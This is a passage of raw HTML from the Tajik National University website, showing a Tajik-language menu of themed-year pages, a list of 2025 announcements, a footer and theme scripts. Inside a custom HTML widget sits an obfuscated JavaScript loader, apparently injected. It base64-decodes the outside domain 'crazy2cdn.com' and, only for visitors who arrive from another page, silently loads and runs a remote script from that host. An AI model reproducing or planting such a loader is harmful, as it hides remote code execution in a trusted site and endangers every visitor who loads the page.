                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697de2391232a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697de2391232a" ><script>var block_td_uid_6_697de2391232a = new tdBlock();
block_td_uid_6_697de2391232a.id = "td_uid_6_697de2391232a";
block_td_uid_6_697de2391232a.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_697de2391232a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697de2391232a_rand","tdc_css_class_style":"td_uid_6_697de2391232a_rand_style"}';
block_td_uid_6_697de2391232a.td_column_number = "1";
block_td_uid_6_697de2391232a.block_type = "td_block_7";
block_td_uid_6_697de2391232a.post_count = "6";
block_td_uid_6_697de2391232a.found_posts = "106";
block_td_uid_6_697de2391232a.header_color = "#";
block_td_uid_6_697de2391232a.ajax_pagination_infinite_stop = "";
block_td_uid_6_697de2391232a.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_697de2391232a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_697de2391232a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697de23916d16
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
